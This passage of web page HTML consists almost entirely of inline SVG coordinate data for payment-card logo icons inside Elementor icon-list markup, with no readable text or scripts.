c6.324-4.079,10.529-11.225,10.529-19.382C440.33,274.409,439.051,270.237,436.858,266.709z M235.959,276.931h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809V246.5h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,274.308,245.403,276.931,235.959,276.931z M300.995,274.855c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V246.5h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,271.91,300.074,273.519,300.995,274.855z M345.421,255.974h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067V246.5h36.067L345.421,255.974L345.421,255.974z M372.941,292.295h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,287.693,383.845,292.295,372.941,292.295z M428.563,287.872c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,281.691,430.95,285.212,428.563,287.872z   M169.386,255.974l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,255.974L169.386,255.974z   M195.122,269.474l16.595-18.054v36.71L195.122,269.474z M243.181,261.586c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,255.974,243.181,257.579,243.181,261.586z M291.412,260.92c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,257.538,291.412,258.956,291.412,260.92z"></path><path style="fill:#FFFFFF;" d="M436.858,270.451v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,278.151,439.051,273.979,436.858,270.451z M235.959,280.673h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809v-45.792h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,278.05,245.403,280.673,235.959,280.673z M300.995,278.596c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V250.24h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,275.652,300.074,277.261,300.995,278.596z M345.421,259.716h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067v-45.799h36.067L345.421,259.716L345.421,259.716z M372.941,296.037h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,291.434,383.845,296.037,372.941,296.037z M428.563,291.614c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,285.433,430.95,288.954,428.563,291.614z   M169.386,259.716l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,259.716L169.386,259.716z   M195.122,273.216l16.595-18.054v36.71L195.122,273.216z M243.181,265.328c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,259.716,243.181,261.321,243.181,265.328z M291.412,264.662c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,261.28,291.412,262.698,291.412,264.662z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><polygon style="fill:#0683C2;" points="318.921,357.297 324.8,357.155 330.558,356.698 336.264,355.991 341.877,354.973   347.381,353.724 352.803,352.189 358.079,350.375 363.246,348.362 368.298,346.06 373.199,343.568 377.966,340.811 382.591,337.832   387.078,334.689 391.362,331.28 395.504,327.707 399.444,323.932 403.216,319.992 406.797,315.846 410.194,311.535 413.371,307.079   416.323,302.454 419.081,297.687 421.573,292.778 423.874,287.734 425.883,282.567 427.706,277.261 429.232,271.873   430.482,266.338 431.511,260.752 432.214,255.042 432.667,249.261 432.813,243.387 432.667,237.572 432.214,231.81 431.511,226.133   430.482,220.581 429.232,215.069 427.706,209.711 425.883,204.435 423.874,199.297 421.573,194.276 419.081,189.367 416.323,184.63   413.371,180.005 410.194,175.548 406.797,171.264 403.216,167.148 399.444,163.208 395.504,159.436 391.362,155.859 387.078,152.48   382.591,149.334 377.966,146.385 373.199,143.631 368.298,141.106 363.246,138.838 358.079,136.791 352.803,135.006   347.381,133.472 341.877,132.223 336.264,131.209 330.558,130.494 324.8,130.037 318.921,129.899 313.054,130.037 307.266,130.494   301.586,131.209 295.973,132.223 290.473,133.472 285.051,135.006 279.771,136.791 274.612,138.838 269.564,141.106   264.681,143.631 259.918,146.385 255.289,149.334 250.833,152.48 246.548,155.859 242.406,159.436 238.466,163.208 234.717,167.148   231.143,171.264 227.768,175.548 224.588,180.005 221.643,184.63 218.919,189.367 216.39,194.276 214.122,199.297 212.105,204.435   210.324,209.711 208.79,215.069 207.511,220.581 206.515,226.133 205.808,231.81 205.355,237.572 205.217,243.387 205.355,249.261   205.808,255.042 206.515,260.752 207.511,266.338 208.79,271.873 210.324,277.261 212.105,282.567 214.122,287.734 216.39,292.778   218.919,297.687 221.643,302.454 224.588,307.079 227.768,311.535 231.143,315.846 234.717,319.992 238.466,323.932   242.406,327.707 246.548,331.28 250.833,334.689 255.289,337.832 259.918,340.811 264.681,343.568 269.564,346.06 274.612,348.362   279.771,350.375 285.051,352.189 290.473,353.724 295.973,354.973 301.586,355.991 307.266,356.698 313.054,357.155 "></polygon><polygon style="fill:#305499;" points="168.076,357.297 173.951,357.155 179.739,356.698 185.412,355.991 191.032,354.973   196.532,353.724 201.95,352.189 207.226,350.375 212.394,348.362 217.441,346.06 222.324,343.568 227.087,340.811 231.716,337.832   236.165,334.689 240.449,331.28 244.591,327.707 248.539,323.932 252.281,319.992 255.854,315.846 259.229,311.535 262.41,307.079   265.362,302.454 268.086,297.687 270.615,292.778 272.883,287.734 274.892,282.567 276.681,277.261 278.215,271.873   279.487,266.338 280.482,260.752 281.19,255.042 281.642,249.261 281.788,243.387 281.642,237.572 281.19,231.81 280.482,226.133   279.487,220.581 278.215,215.069 276.681,209.711 274.892,204.435 272.883,199.297 270.615,194.276 268.086,189.367 265.362,184.63   262.41,180.005 259.229,175.548 255.854,171.264 252.281,167.148 248.539,163.208 244.591,159.436 240.449,155.859 236.165,152.48   231.716,149.334 227.087,146.385 222.324,143.631 217.441,141.106 212.394,138.838 207.226,136.791 201.95,135.006 196.532,133.472   191.032,132.223 185.412,131.209 179.739,130.494 173.951,130.037 168.076,129.899 162.198,130.037 156.439,130.494   150.741,131.209 145.12,132.223 139.616,133.472 134.202,135.006 128.926,136.791 123.729,138.838 118.707,141.106 113.776,143.631   109.005,146.385 104.384,149.334 99.927,152.48 95.617,155.859 91.501,159.436 87.531,163.208 83.756,167.148 80.182,171.264   76.803,175.548 73.627,180.005 70.644,184.63 67.924,189.367 65.395,194.276 63.131,199.297 61.084,204.435 59.299,209.711   57.739,215.069 56.489,220.581 55.472,226.133 54.764,231.81 54.304,237.572 54.162,243.387 54.304,249.261 54.764,255.042   55.472,260.752 56.489,266.338 57.739,271.873 59.299,277.261 61.084,282.567 63.131,287.734 65.395,292.778 67.924,297.687   70.644,302.454 73.627,307.079 76.803,311.535 80.182,315.846 83.756,319.992 87.531,323.932 91.501,327.707 95.617,331.28   99.927,334.689 104.384,337.832 109.005,340.811 113.776,343.568 118.707,346.06 123.729,348.362 128.926,350.375 134.202,352.189   139.616,353.724 145.12,354.973 150.741,355.991 156.439,356.698 162.198,357.155 "></polygon><g>	<polygon style="fill:#0683C2;" points="229.471,173.195 287.146,173.195 287.146,166.841 235.061,166.841  "></polygon>	<polygon style="fill:#0683C2;" points="220.423,186.669 287.146,186.669 287.146,180.315 224.479,180.315  "></polygon>	<polygon style="fill:#0683C2;" points="213.692,200.315 287.146,200.315 287.146,193.962 216.764,193.962  "></polygon>	<polygon style="fill:#0683C2;" points="209.273,213.797 287.146,213.797 287.146,207.439 211.2,207.439  "></polygon>	<polygon style="fill:#0683C2;" points="206.377,227.275 287.146,227.275 287.146,220.914 207.54,220.914  "></polygon>	<polygon style="fill:#0683C2;" points="205.217,240.719 287.146,240.719 287.146,234.361 205.61,234.361  "></polygon>	<polygon style="fill:#0683C2;" points="205.808,254.167 287.146,254.167 287.146,247.809 205.217,247.809  "></polygon>	<polygon style="fill:#0683C2;" points="207.735,267.644 287.146,267.644 287.146,261.287 206.575,261.287  "></polygon>	<polygon style="fill:#0683C2;" points="211.567,281.089 287.146,281.089 287.146,274.765 209.636,274.765  "></polygon>	<polygon style="fill:#0683C2;" points="217.355,294.566 287.146,294.566 287.146,288.213 214.264,288.213  "></polygon>	<polygon style="fill:#0683C2;" points="225.415,308.242 287.146,308.242 287.146,301.691 221.183,301.691  "></polygon>	<polygon style="fill:#0683C2;" points="236.393,321.69 287.146,321.69 287.146,315.367 230.799,315.367  "></polygon></g><g>	<polygon style="fill:#FFFFFF;" points="405.004,275.528 405.034,275.39 405.173,274.847 405.349,274.338 405.603,273.886    405.88,273.433 406.194,273.006 406.568,272.636 406.965,272.295 407.388,271.985 407.841,271.727 408.323,271.502    408.836,271.334 409.375,271.218 409.936,271.132 410.509,271.102 411.047,271.132 411.56,271.218 412.073,271.334    412.555,271.502 413.038,271.727 413.491,271.985 413.884,272.295 414.28,272.636 414.621,273.006 414.965,273.433    415.223,273.886 415.478,274.338 415.646,274.847 415.784,275.39 415.814,275.528 414.819,275.528 414.565,274.735    414.142,274.002 413.577,273.347 412.918,272.812 412.181,272.408 411.362,272.157 410.509,272.067 410.056,272.101    409.603,272.157 409.15,272.269 408.724,272.408 408.323,272.58 407.957,272.812 407.586,273.062 407.279,273.347 406.965,273.657    406.677,274.002 406.452,274.368 406.254,274.735 406.108,275.162 406,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,275.528 408.379,274.002 410.711,274.002 411.16,274.028 411.56,274.11    411.897,274.226 412.151,274.395 412.357,274.623 412.495,274.877 412.581,275.188 412.604,275.528 411.814,275.528    411.844,275.33 411.814,275.135 411.698,274.993 411.56,274.907 411.392,274.821 411.186,274.795 410.961,274.765 410.733,274.765    410.509,274.765 409.345,274.765 409.345,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.945,275.929 405.004,275.528 406,275.528 405.97,275.588    405.91,276.041 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,275.528 409.345,275.528 409.345,276.295 410.31,276.295    410.654,276.295 410.961,276.243 411.216,276.183 411.444,276.097 411.612,275.981 411.728,275.813 411.814,275.588    411.814,275.528 412.604,275.528 412.604,275.528 412.581,275.783 412.495,276.041 412.379,276.243 412.271,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="414.935,276.381 414.849,275.588 414.819,275.528 415.814,275.528 415.87,275.929    415.9,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.918,276.494 404.945,277.092 405.034,277.657 405.173,278.226    405.349,278.735 405.603,279.218 405.88,279.7 406.194,280.097 406.568,280.494 406.965,280.834 407.388,281.148 407.841,281.433    408.323,281.661 408.836,281.829 409.375,281.942 409.936,282.024 410.509,282.054 411.047,282.024 411.56,281.942    412.073,281.829 412.555,281.661 413.038,281.433 413.491,281.148 413.884,280.834 414.28,280.494 414.621,280.097 414.965,279.7    415.223,279.218 415.478,278.735 415.646,278.226 415.784,277.657 415.87,277.092 415.9,276.494 415.9,276.381 414.935,276.381    414.935,276.494 414.849,277.459 414.565,278.342 414.142,279.132 413.577,279.816 412.918,280.351 412.181,280.752    411.362,281.01 410.509,281.089 410.056,281.062 409.603,281.01 409.15,280.894 408.724,280.752 408.323,280.58 407.957,280.351    407.586,280.097 407.279,279.816 406.965,279.476 406.677,279.132 406.452,278.765 406.254,278.342 406.108,277.912    405.97,277.459 405.91,276.976 405.88,276.494 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,278.795 409.345,278.795 409.345,276.864 410.31,276.864    411.474,278.795 412.436,278.795 411.276,276.864 411.56,276.778 411.814,276.666 412.043,276.553 412.241,276.408    412.271,276.381  "></polygon>	<path style="fill:#FFFFFF;" d="M410.509,282.458l-0.591-0.03l-1.167-0.206l-0.55-0.18l-0.531-0.243l-0.947-0.64l-0.415-0.359   l-0.737-0.849l-0.572-1.025l-0.202-0.569l-0.15-0.602l-0.094-0.599l-0.034-0.64l0.03-0.606l0.09-0.58l0.333-1.119l0.569-0.988   l0.337-0.453l0.827-0.778l0.449-0.329l1.003-0.52l0.558-0.187l1.171-0.217l0.606-0.034l0.584,0.03l1.093,0.21l0.524,0.18   l1.003,0.513l0.857,0.696l0.737,0.849l0.546,0.962l0.348,1.149l0.094,0.572l0.034,0.61l-0.03,0.64l-0.09,0.61l-0.322,1.141   l-0.543,1.025l-0.737,0.868l-0.842,0.703l-0.49,0.311l-0.528,0.251l-0.524,0.183l-1.089,0.213L410.509,282.458z M410.486,271.506   l-0.528,0.03l-1.04,0.191l-0.471,0.157l-0.861,0.453l-0.752,0.606l-0.352,0.352l-0.535,0.801l-0.247,0.442l-0.273,0.954   l-0.079,0.501l-0.026,0.524l0.03,0.558l0.217,1.059l0.165,0.475l0.501,0.894l0.632,0.718l0.767,0.606l0.427,0.269l0.438,0.202   l0.464,0.15l1.036,0.18l0.513,0.026l0.52-0.03l0.958-0.187l0.438-0.157l0.442-0.21l0.408-0.262l0.741-0.621l0.647-0.752l0.46-0.887   l0.269-0.984l0.079-0.535l0.026-0.558l-0.03-0.528l-0.217-0.999l-0.161-0.486l-0.479-0.834l-0.632-0.722l-0.741-0.606l-0.857-0.434   l-0.442-0.153l-0.958-0.183L410.486,271.506z"></path>	<path style="fill:#FFFFFF;" d="M413.15,279.199h-1.905l-1.164-1.931h-0.337v1.931h-1.77v-5.601l3.199,0.026l0.464,0.094   l0.385,0.131l0.423,0.277l0.206,0.228l0.195,0.333l0.12,0.393l0.037,0.423l-0.022,0.314l-0.109,0.352l-0.4,0.565l-0.599,0.344   L413.15,279.199z M411.698,278.394h0.026l-1.059-1.762l1.295-0.513l0.191-0.281l0.056-0.344l-0.022-0.281l-0.18-0.4l-0.101-0.101   l-0.225-0.15l-0.602-0.146l-0.385-0.015h-1.908v3.989h0.161v-1.931h1.594L411.698,278.394z"></path>	<path style="fill:#FFFFFF;" d="M410.692,276.699h-1.747v-2.335l2.634,0.101l0.43,0.273l0.187,0.228l0.056,0.359l-0.06,0.408   l-0.086,0.228l-0.262,0.355l-0.258,0.161l-0.531,0.157L410.692,276.699z M409.749,275.895l1.145-0.049l0.43-0.153l0.097-0.18   l0.019-0.172l-0.007-0.037l-0.161-0.09l-0.363-0.049l-1.164,0.004v0.726H409.749z"></path>	<path style="fill:#FFFFFF;" d="M410.516,281.493l-0.958-0.082l-0.962-0.277l-0.43-0.183l-0.808-0.52l-0.692-0.681l-0.299-0.359   l-0.258-0.412l-0.221-0.468l-0.303-0.935l-0.105-1.059l0.09-0.98l0.303-0.932l0.46-0.816l0.318-0.389l0.659-0.632l0.797-0.528   l0.917-0.352l0.479-0.123l0.977-0.097l0.924,0.09l0.894,0.269l0.816,0.434l0.718,0.576l0.61,0.703l0.468,0.797l0.318,0.924   l0.109,0.995l-0.086,1.04l-0.303,0.973l-0.453,0.857l-0.606,0.748l-0.711,0.595l-0.804,0.441l-0.887,0.288L410.516,281.493z    M410.467,272.467l-0.819,0.086l-0.801,0.236l-0.37,0.157l-0.67,0.445l-0.565,0.55l-0.254,0.314l-0.382,0.666l-0.254,0.786   l-0.071,0.804l0.082,0.891l0.266,0.804l0.389,0.707l0.834,0.879l0.681,0.438l0.741,0.273l0.427,0.109l0.797,0.067l0.827-0.079   l0.733-0.243l0.67-0.37l0.591-0.494l0.509-0.625l0.382-0.722l0.254-0.819l0.071-0.876l-0.086-0.831l-0.262-0.763l-0.389-0.662   l-0.52-0.591l-0.61-0.486l-0.677-0.363l-0.741-0.221L410.467,272.467z"></path>	<polygon style="fill:#FFFFFF;" points="401.461,227.836 400.548,227.78 399.706,227.697 398.902,227.608 398.112,227.499    397.345,227.383 396.548,227.245 395.732,227.129 394.875,226.986 393.97,226.874 392.975,226.792 391.871,226.732    390.681,226.672 389.371,226.672 387.927,226.672 386.311,226.762 384.518,226.874 383.25,227.072 382.026,227.327    380.945,227.697 379.953,228.12 379.074,228.603 378.307,229.145 377.66,229.767 377.147,230.421 376.743,231.102 376.488,231.839    376.38,232.603 376.38,233.396 376.548,234.193 376.889,235.016 377.345,235.866 377.993,236.689 378.595,237.314 379.272,237.856    379.983,238.365 380.776,238.822 381.626,239.244 382.501,239.637 383.444,239.982 384.41,240.352 385.398,240.692    386.419,241.007 387.444,241.34 388.466,241.684 389.491,242.051 390.535,242.451 391.53,242.878 392.552,243.33 393.517,243.839    394.453,244.408 395.358,245.003 396.234,245.71 397.031,246.451 397.798,247.304 398.509,248.24 399.13,249.261 399.669,250.365    400.151,251.611 400.526,252.947 400.802,254.421 401.008,256.008 401.087,257.74 401.038,259.615 400.888,261.658    400.694,263.162 400.409,264.58 400.073,265.912 399.642,267.192 399.16,268.411 398.625,269.541 398.026,270.627 397.345,271.641    396.638,272.58 395.871,273.459 395.074,274.282 394.224,275.076 393.349,275.783 392.406,276.438 391.47,277.062 390.475,277.605    389.461,278.114 388.436,278.593 387.384,279.023 386.311,279.386 385.259,279.73 384.155,280.045 383.074,280.295 381.97,280.523    380.889,280.726 379.815,280.894 378.733,281.01 377.66,281.118 376.604,281.208 375.553,281.261 374.558,281.287 373.574,281.287    372.204,281.287 370.876,281.287 369.626,281.261 368.436,281.261 367.302,281.234 366.191,281.208 365.177,281.178    364.182,281.148 363.216,281.089 362.303,281.036 361.454,281.01 360.631,280.95 359.841,280.864 359.074,280.804 358.363,280.726    357.656,280.636 356.998,280.553 356.347,280.467 355.725,280.351 355.127,280.243 354.536,280.127 353.963,280.015    353.394,279.899 352.863,279.76 352.32,279.614 351.778,279.476 351.239,279.304 350.704,279.161 350.195,278.993 349.653,278.795    349.114,278.619 348.541,278.424 351.445,264.355 351.692,264.438 352.006,264.55 352.35,264.662 352.713,264.778 353.14,264.917    353.6,265.033 354.105,265.171 354.614,265.321 355.187,265.459 355.785,265.601 356.436,265.744 357.084,265.886 357.765,266.028    358.476,266.166 359.213,266.309 359.98,266.451 360.747,266.567 361.544,266.709 362.363,266.821 363.216,266.933 364.066,267.02    364.941,267.102 365.824,267.192 366.704,267.248 367.609,267.304 368.545,267.356 369.458,267.356 370.393,267.386    371.329,267.386 372.264,267.356 373.199,267.304 374.135,267.248 375.07,267.132 375.897,266.993 376.664,266.761    377.345,266.481 377.936,266.166 378.445,265.8 378.928,265.403 379.332,264.976 379.695,264.524 379.983,264.041 380.238,263.558    380.466,263.046 380.66,262.563 380.799,262.054 380.945,261.572 381.065,261.089 381.173,260.093 381.143,259.218    380.945,258.425 380.582,257.684 380.092,257.003 379.471,256.382 378.733,255.813 377.914,255.3 377.001,254.795 375.983,254.335    374.902,253.882 373.768,253.429 372.608,252.977 371.388,252.494 370.169,252.011 368.919,251.499 367.669,250.96    366.419,250.365 365.196,249.714 364.036,249.029 362.902,248.24 361.821,247.413 360.807,246.477 359.871,245.426    359.044,244.292 358.307,243.072 357.656,241.714 357.173,240.21 356.799,238.593 356.575,236.831 356.515,234.904    356.631,232.835 356.769,231.555 356.945,230.305 357.173,229.115 357.398,227.952 357.712,226.844 358.019,225.767    358.393,224.745 358.816,223.75 359.269,222.784 359.752,221.879 360.324,221.003 360.915,220.176 361.566,219.379    362.273,218.646 363.011,217.935 363.838,217.254 364.687,216.633 365.63,216.034 366.621,215.499 367.669,214.987    368.773,214.504 369.94,214.077 371.16,213.711 372.462,213.37 373.85,213.06 375.299,212.801 376.803,212.577 378.397,212.379    380.039,212.233 381.772,212.15 383.583,212.094 385.484,212.064 386.677,212.064 387.837,212.064 388.919,212.094 389.974,212.12    390.958,212.15 391.893,212.177 392.806,212.203 393.656,212.233 394.483,212.293 395.25,212.349 395.979,212.379 396.668,212.431    397.315,212.487 397.936,212.547 398.509,212.633 399.077,212.685 399.59,212.745 400.095,212.801 400.548,212.858    400.978,212.944 401.401,213 401.798,213.06 402.168,213.112 402.512,213.198 402.819,213.254 403.134,213.31 403.448,213.37    403.725,213.423 403.983,213.452 404.237,213.512 404.492,213.568 404.72,213.595  "></polygon>	<path style="fill:#FFFFFF;" d="M374.561,281.691l-10.391-0.138l-7.873-0.685l-4.614-1.003l-3.603-1.175l0.071-0.344l2.993-14.514   l4.138,1.239l4.771,0.992l5.815,0.733l2.702,0.165h3.686l1.86-0.109l1.717-0.251l0.715-0.221l0.644-0.266l0.554-0.299l0.928-0.718   l0.707-0.823l0.501-0.902l0.404-0.958l0.385-1.418l0.101-0.943l-0.034-0.819l-0.187-0.707l-0.337-0.662l-0.453-0.621l-0.58-0.572   l-0.7-0.539l-0.786-0.486l-0.894-0.494l-2.062-0.894l-7.24-2.926l-1.261-0.599l-1.239-0.662l-1.175-0.692l-1.16-0.804l-1.096-0.838   l-1.044-0.958l-0.962-1.081l-0.853-1.164l-0.756-1.25l-0.67-1.396l-0.505-1.557l-0.382-1.646l-0.236-1.8l-0.064-1.968l0.116-2.103   l0.318-2.563l0.457-2.372l0.629-2.219l0.385-1.051l0.887-1.994l0.494-0.924l1.19-1.747l0.666-0.816l1.482-1.482l0.849-0.703   l0.864-0.636l0.965-0.614l2.08-1.066l1.119-0.49l1.19-0.434l1.242-0.378l1.317-0.344l1.403-0.314l2.982-0.486l1.601-0.198   l1.658-0.15l3.57-0.142l4.266-0.03l10.136,0.483l7.24,1.1l-0.101,0.438l-3.338,14.574l-2.915-0.247l-4.939-0.737l-3.255-0.198   h-2.735l-3.379,0.202l-1.235,0.195l-1.197,0.251l-1.033,0.355l-0.969,0.415l-0.842,0.464l-0.73,0.516l-0.602,0.584l-0.471,0.614   l-0.374,0.636l-0.224,0.666l-0.09,0.688l0.004,0.737l0.161,0.715l0.322,0.748l0.434,0.819l0.61,0.76l0.572,0.599l1.332,1.003   l1.59,0.846l0.861,0.389l2.862,1.04l4.097,1.362l2.062,0.834l1.029,0.456l0.992,0.524l1.871,1.179l0.909,0.733l0.819,0.756   l0.793,0.879l0.73,0.962l0.644,1.051l0.561,1.141l0.498,1.28l0.385,1.369l0.284,1.508l0.21,1.609l0.082,1.766l-0.052,1.905   l-0.146,2.062l-0.202,1.53l-0.288,1.444l-0.341,1.351l-0.442,1.31l-0.49,1.242l-0.543,1.156l-0.614,1.104l-0.7,1.044l-0.718,0.958   l-0.786,0.902l-0.812,0.838l-0.861,0.808l-0.898,0.726l-1.908,1.302l-2.054,1.074l-1.029,0.486l-1.074,0.438l-2.151,0.718   l-1.119,0.318l-2.215,0.486l-2.174,0.374l-3.237,0.314L374.561,281.691z M369.626,280.86l4.928,0.026l2.028-0.079l3.188-0.311   l2.125-0.363l2.167-0.475l2.122-0.647l1.07-0.363l1.029-0.419l2.009-0.977l0.98-0.535l1.841-1.257l0.857-0.692l0.827-0.775   l0.782-0.808l0.752-0.864l0.692-0.917l0.67-0.995l0.58-1.055l0.52-1.108l0.475-1.197l0.423-1.257l0.326-1.302l0.281-1.399   l0.195-1.482l0.142-2.021l0.052-1.856l-0.079-1.703l-0.202-1.553l-0.273-1.452l-0.367-1.302l-0.471-1.209l-0.528-1.074   l-0.602-0.988l-0.688-0.902l-0.745-0.831l-0.771-0.711l-0.857-0.692l-1.796-1.13l-0.947-0.498l-1.983-0.864l-3.061-1.096   l-4.95-1.706l-1.766-0.838l-0.816-0.464l-1.444-1.089l-0.636-0.662l-0.677-0.849l-0.494-0.913l-0.363-0.857l-0.191-0.868   l-0.008-0.876l0.112-0.819l0.273-0.812l0.434-0.752l0.543-0.7l0.692-0.666l0.816-0.58l0.913-0.505l1.029-0.442l1.108-0.378   l1.268-0.269l1.295-0.202l3.446-0.206h2.776l3.323,0.202l7.139,0.939l3.091-13.489l-5.201-0.838l-5.407-0.453l-8.142-0.168   l-3.701,0.082l-1.725,0.082l-1.628,0.146l-3.076,0.423l-1.437,0.254l-2.657,0.644l-1.205,0.367l-1.149,0.415l-2.11,0.98   l-0.98,0.528l-0.917,0.584l-0.827,0.606l-0.808,0.67l-1.414,1.411l-0.629,0.771l-1.137,1.669l-0.464,0.876l-0.861,1.927   l-0.367,1.003l-0.61,2.159l-0.445,2.32l-0.311,2.496l-0.112,2.047l0.06,1.893l0.224,1.721l0.367,1.575l0.475,1.474l0.629,1.31   l0.718,1.186l0.808,1.104l0.909,1.022l0.992,0.905l1.051,0.801l1.119,0.778l1.138,0.666l1.205,0.647l2.47,1.119l8.086,3.296   l0.943,0.52l0.838,0.524l0.771,0.595l0.662,0.655l0.531,0.73l0.4,0.801l0.228,0.872l0.041,0.962l-0.112,1.051l-0.412,1.538   l-0.441,1.051l-0.561,1.007l-0.397,0.501l-0.423,0.453l-1.051,0.816l-0.636,0.341l-0.715,0.299l-0.804,0.243l-1.826,0.269   l-2.848,0.142l-2.795-0.03l-5.369-0.427l-5.489-0.913l-4.647-1.115l-1.298-0.423l-2.735,13.272l4.49,1.351l4.209,0.73l3.779,0.37   L369.626,280.86z"></path>	<polygon style="fill:#FFFFFF;" points="151.538,218.021 151.133,217.793 150.711,217.598 150.288,217.37 149.865,217.146    149.431,216.944 148.978,216.715 148.495,216.517 148.013,216.289 147.534,216.09 147.021,215.896 146.516,215.698    146.003,215.499 145.465,215.293 144.922,215.125 144.353,214.96 143.792,214.758 143.19,214.616 142.598,214.448 141.97,214.306    141.349,214.163 140.698,214.047 140.043,213.905 139.392,213.823 138.681,213.711 138.004,213.628 137.293,213.568    136.556,213.482 